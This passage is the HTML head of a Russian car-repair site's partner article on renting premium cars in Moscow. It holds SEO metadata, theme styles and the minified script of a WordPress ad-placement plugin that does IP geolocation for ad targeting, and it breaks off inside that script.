

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve
body_size: 31258
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://nadomkrat.ru/wp-content/cache/autoptimize/css/autoptimize_ca76cbfcff7ad2981564355541352745.css" rel="stylesheet"><title>Аренда автомобилей в Москве</title><meta name="description" content="Надежная аренда брендовых автомобилей на любой случай в Москве, кому может пригодиться оперативный и качественный прокат BMW для перемещений по Москве и МО?" /><link rel="canonical" href="https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Аренда автомобилей в Москве" /><meta property="og:description" content="Надежная аренда брендовых автомобилей на любой случай в Москве, кому может пригодиться оперативный и качественный прокат BMW для перемещений по Москве и МО?" /><meta property="og:url" content="https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve" /><meta property="og:site_name" content="НаДомкрат" /><meta property="article:published_time" content="2021-03-30T15:57:24+00:00" /><meta property="article:modified_time" content="2023-01-13T09:46:42+00:00" /><meta property="og:image" content="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg" /><meta property="og:image:width" content="1196" /><meta property="og:image:height" content="900" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="NaDomkrat" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="NaDomkrat" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve","url":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve","name":"Аренда автомобилей в Москве","isPartOf":{"@id":"https://nadomkrat.ru/#website"},"primaryImageOfPage":{"@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve#primaryimage"},"image":{"@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve#primaryimage"},"thumbnailUrl":"https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg","datePublished":"2021-03-30T15:57:24+00:00","dateModified":"2023-01-13T09:46:42+00:00","author":{"@id":"https://nadomkrat.ru/#/schema/person/9818b74255f4b41d057806f687074e78"},"description":"Надежная аренда брендовых автомобилей на любой случай в Москве, кому может пригодиться оперативный и качественный прокат BMW для перемещений по Москве и МО?","breadcrumb":{"@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve#primaryimage","url":"https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg","contentUrl":"https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg","width":1196,"height":900,"caption":"Bentley Continental GT launch, Norway, June 2015 Photo: James Lipman / jameslipman.com"},{"@type":"BreadcrumbList","@id":"https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nadomkrat.ru/"},{"@type":"ListItem","position":2,"name":"Аренда автомобилей в Москве"}]},{"@type":"WebSite","@id":"https://nadomkrat.ru/#website","url":"https://nadomkrat.ru/","name":"НаДомкрат","description":"Ремонт и обслуживание автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nadomkrat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nadomkrat.ru/#/schema/person/9818b74255f4b41d057806f687074e78","name":"NaDomkrat","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nadomkrat.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=wavatar&r=g","caption":"NaDomkrat"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="НаДомкрат &raquo; Лента комментариев к &laquo;Аренда автомобилей в Москве&raquo;" href="https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve/feed" /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7COpen+Sans+Condensed%3A300%2C300i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=0ef7040d429a49fe8f10c1cd3785f405'  media='all' /> <script type="text/javascript" src="https://nadomkrat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nadomkrat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://nadomkrat.ru/wp-json/wp/v2/posts/4593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nadomkrat.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://nadomkrat.ru/?p=4593' /><link rel="alternate" type="application/json+oembed" href="https://nadomkrat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadomkrat.ru%2Fnovosti-partnerov%2Farenda-avtomobilej-v-moskve" /><link rel="alternate" type="text/xml+oembed" href="https://nadomkrat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadomkrat.ru%2Fnovosti-partnerov%2Farenda-avtomobilej-v-moskve&#038;format=xml" /><link rel="preload" href="https://nadomkrat.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg" as="image" crossorigin><style>@media (min-width: 768px){.site-header{padding-top:80px}}@media (min-width: 768px){.site-header{padding-bottom:40px}}.site-logotype img{max-height:80px}.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}body{background-color:#f4f4f4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#000000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#000000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#000000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#000000}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#b20000}.child-categories ul li a{border-color:#b20000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#b20000}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#b20000}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#b20000}.post-box--card:hover{box-shadow: inset 0 0 0 1px #b20000}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #b20000}@media (min-width: 768px){.site-header{background-image: url("https://nadomkrat.ru/wp-content/uploads/2023/02/1661405999_38-oir-mobi-p-fon-sto-vkontakte-5.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:28px;text-transform:uppercase;}</style><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-32x32.png" sizes="32x32" /><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-180x180.png" /><meta name="msapplication-TileImage" content="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/nadomkrat.ru\/ip.html","get_ip":"https:\/\/nadomkrat.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var 